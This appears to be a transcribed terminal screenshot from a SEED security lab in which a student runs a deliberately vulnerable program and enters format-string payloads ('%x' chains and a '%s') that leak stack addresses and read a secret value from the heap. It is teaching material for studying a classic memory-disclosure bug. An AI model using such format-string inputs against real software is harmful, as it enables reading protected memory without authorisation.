 Terminal File Edit View Search Terminal Tabs Help En 12:53 PM
Terminal × Terminal × Terminal ×
[10/24/2017 12:42] seed@VM:~/.../lab6$ ./vul_prog
The variable secret's address is 0xbfe9c040 (on stack)
The variable secret's value is 0x 93a8008 (on heap)
secret[0]'s address is 0x 93a8008 (on heap)
secret[1]'s address is 0x 93a800c (on heap)
Please enter a decimal integer
154828812
Please enter a string
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
bfe9c048|b7701918|f0b5ff|bfe9c06e|1|c2|bfe9c164|93a8008|93a800c|257c7825|78257c78|7c78257c|2
57c7825|78257c78|7c78257c|257c7825
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[10/24/2017 12:43] seed@VM:~/.../lab6$ ./vul_prog
The variable secret's address is 0xbf81f810 (on stack)
The variable secret's value is 0x 99c7008 (on heap)
secret[0]'s address is 0x 99c7008 (on heap)
secret[1]'s address is 0x 99c700c (on heap)
Please enter a decimal integer
161247244
Please enter a string
%x|%x|%x|%x|%x|%x|%x|%x|%s
bf81f818|b7707918|f0b5ff|bf81f83e|1|c2|bf81f934|99c7008|U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[10/24/2017 12:52] seed@VM:~/.../lab6$